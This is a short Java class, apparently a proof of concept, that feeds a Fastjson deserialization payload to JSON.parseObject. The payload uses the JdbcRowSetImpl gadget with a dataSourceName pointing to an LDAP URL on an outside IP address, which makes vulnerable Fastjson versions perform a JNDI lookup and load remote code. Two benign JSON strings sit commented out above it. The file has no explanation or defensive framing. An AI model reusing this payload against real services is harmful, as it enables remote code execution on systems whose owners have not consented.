 public class JSONUser {
public static void main(String args[]) throws NamingException {
// String s ="{\"param1\":\"aaa\",\"param2\":\"bbb\"}";
// String s ="{\"age\":\"18\",\"name\":\"age\"}";
String s ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://10.20.222.236:8081/ICxYTKov\",\"autoCommit\":true}";
JSONObject jsonObject = JSON.parseObject(s);
System.out.println(jsonObject);
}
}